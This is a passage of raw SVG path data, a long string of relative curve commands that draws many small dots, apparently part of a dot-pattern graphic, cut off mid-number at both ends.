1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163c.24-.109.46-.268.64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.15 2.15 0 0 0 .59.495c.23.123.48.2.74.225h.19v.02a1.94 1.94 0 0 0 1.32-.532 2.11 2.11 0 0 0 .62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.39.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.03 2.03 0 0 0 .15.769c.09.243.24.465.42.652s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a1.99 1.99 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.102 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26 2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.95 1.95 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.5.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.854-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.99 1.99 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.185-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145a1.94 1.94 0 0 0-1.37.609c-.36.379-.57.888-.57 1.418.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718 2.12 2.12 0 0 0-.55-.544 1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.405-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.401a1.9 1.9 0 0 0 1.3-.508c.36-.33.58-.784.63-1.275.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.004zm35.21-.281c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079c-.52.052-1 .311-1.33.719s-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.13c-.25.007-.5.066-.74.174a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639a1.86 1.86 0 0 0 .64.416c.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783-.07-.526-.33-1.004-.74-1.331a1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.08 2.08 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.172-.69.327-.38.35-.51.575c-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282a1.85 1.85 0 0 0-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319a1.93 1.93 0 0 0 .94-.246c.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.291-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.92 1.92 0 0 0 1.05-.309 2.07 2.07 0 0 0 .74-.84l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876s.38-.991.27-1.512c-.11-.516-.42-.964-.86-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595a1.92 1.92 0 0 0 1.19.422c.3.001.6-.067.86-.201.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951c.22-.484.24-1.037.07-1.54-.18-.502-.54-.914-1-1.147-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114-.49.182-.88.554-1.1 1.035s-.25 1.032-.07 1.532c.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 